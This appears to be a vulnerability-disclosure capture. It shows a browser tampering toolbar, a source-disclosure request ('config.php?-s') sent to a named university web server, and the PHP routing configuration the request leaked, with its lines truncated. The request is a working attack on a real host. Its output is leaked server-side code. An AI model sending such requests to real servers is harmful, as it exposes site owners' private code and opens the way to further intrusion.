 Load URL
http://science.ust.hk/inc/config.php?-s
Split URL
Execute
Enable Post data Enable Referrer
<?php
$_URL = array (
"index.html" => array("template"=>"home.php", "menu1"=>1, "menu2"=>1),
"about.html" => array("template"=>"content.php", "menu1"=>2, "menu2"=>1, "title_banner"=>"images/about02.jpg", "include"=>"static_c
"vision.html" => array("template"=>"content.php", "menu1"=>2, "menu2"=>2, "title_banner"=>"images/about03.jpg", "include"=>"static_c
"school_administration.html" => array("template"=>"content.php", "menu1"=>2, "menu2"=>3, "title_banner"=>"images/about04.jpg", "include"=>"static_c
"school_advisory_committee.html" => array("template"=>"content.php", "menu1"=>2, "menu2"=>4, "title_banner"=>"images/about05.jpg", "include"=>"static_c
"fact.html" => array("template"=>"content.php", "menu1"=>2, "menu2"=>5, "title_banner"=>"images/about06.jpg", "include"=>"static_c
"academic.html" => array("template"=>"content.php", "menu1"=>3, "menu2"=>1, "title_banner"=>"images/ac02.jpg", "include"=>"static_cont
"life_science.html" => array("template"=>"content.php", "menu1"=>3, "menu2"=>2, "title_banner"=>"images/ac03.jpg", "include"=>"static_cont
"chemistry.html" => array("template"=>"content.php", "menu1"=>3, "menu2"=>3, "title_banner"=>"images/ac04.jpg", "include"=>"static_cont
"mathematics.html" => array("template"=>"content.php", "menu1"=>3, "menu2"=>4, "title_banner"=>"images/ac05.jpg", "include"=>"static_cont
"physics.html" => array("template"=>"content.php", "menu1"=>3, "menu2"=>5, "title_banner"=>"images/ac06.jpg", "include"=>"static_cont
"education.html" => array("template"=>"content.php", "menu1"=>4, "menu2"=>1, "title_banner"=>"images/ed02.jpg", "include"=>"static_cont
"educational_goals.html" => array("template"=>"content.php", "menu1"=>4, "menu2"=>2, "menu3"=>1, "title_banner"=>"images/ed03.jpg", "include"=>
"academic_programs.html" => array("template"=>"content.php", "menu1"=>4, "menu2"=>2, "menu3"=>2, "menu4"=>1, "title_banner"=>"images/ed04.jpg",
"school_based_programs.html" => array("template"=>"content.php", "menu1"=>4, "menu2"=>4, "title_banner"=>"images/title_school_base.jpg", "include"=
"3year_overview_removed729.html" => array("template"=>"content.php", "menu1"=>4, "menu2"=>2, "menu3"=>2, "menu4"=>2, "title_banner"=>"images
"3year_requirements_removed729.html" => array("template"=>"content.php", "menu1"=>4, "menu2"=>2, "menu3"=>2, "menu4"=>2, "title_banner"=>"images
"3year_faq_removed729.html" => array("template"=>"content.php", "menu1"=>4, "menu2"=>2, "menu3"=>2, "menu4"=>2, "title_banner"=>"images
"why4y.html" => array("template"=>"content.php", "menu1"=>4, "menu2"=>2, "menu3"=>2, "menu4"=>3, "title_banner"=>"images/ed04.jpg", "include
"4year_overview.html" => array("template"=>"content.php", "menu1"=>4, "menu2"=>2, "menu3"=>2, "menu4"=>3, "title_banner"=>"images/ed04.jpg",
"4year_requirements.html" => array("template"=>"content.php", "menu1"=>4, "menu2"=>2, "menu3"=>2, "menu4"=>3, "title_banner"=>"images/ed04.jpg",
"4year_faq.html" => array("template"=>"content.php", "menu1"=>4, "menu2"=>2, "menu3"=>2, "menu4"=>3, "title_banner"=>"images/ed04.jpg",
"center.html" => array("template"=>"content.php", "menu1"=>4, "menu2"=>2, "menu3"=>3, "title_banner"=>"images/ed05.jpg", "include"=>
"scholarship.html" => array("template"=>"content.php", "menu1"=>4, "menu2"=>2, "menu3"=>4, "title_banner"=>"images/ed13.jpg", "include"=>
"scholarship_for_jupas_students.html" => array("template"=>"content.php", "menu1"=>4, "menu2"=>2, "menu3"=>4, "title_banner"=>"images/ed1
www.wooyun.org